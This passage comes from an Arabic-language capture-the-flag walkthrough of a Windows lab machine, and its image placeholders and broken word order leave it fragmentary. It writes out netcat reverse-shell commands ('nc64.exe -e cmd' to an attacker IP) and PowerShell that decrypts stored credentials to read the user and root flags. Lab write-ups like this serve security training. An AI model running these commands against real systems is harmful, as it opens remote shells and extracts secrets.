

Processes>RunCommandنذهب الى



3.2 User shell

nc نقوم بالاتصال بجهازنا عبر

1

C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -e cmd 10.10.14.212 4444

الخاص بك ip غير 10.10.14.212 ب



3.3 User flag

ب user flag نسحب

1



2

$credential = Import-CliXml -Path U:\Users\app\user.txt

$credential.GetNetworkCredential().Password

4 Administrator

نقوم مرة اخرى بالدخول باستتخدام كلمة سر

administrator

1

C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -e cmd 10.10.14.212 5555

4.1 Administrator shell

4.2 Root flag

ب flag نسحب

1

2

$credential = Import-CliXml -Path U:\Users\administrator\root.txt

$credential.GetNetworkCredential().Password